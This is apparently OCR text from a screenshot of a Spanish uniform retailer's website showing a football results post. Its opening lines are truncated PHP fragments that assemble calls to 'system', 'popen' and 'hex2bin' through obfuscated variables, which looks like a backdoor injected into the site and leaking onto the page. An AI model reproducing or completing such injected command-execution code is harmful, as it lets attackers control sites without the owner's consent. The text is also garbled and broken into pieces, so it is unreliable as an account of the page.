
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
LTADOS CELTA REAL SOC
Resultados Celta Real Sociedad
febrero 9, 2026
/
Posted by
/
180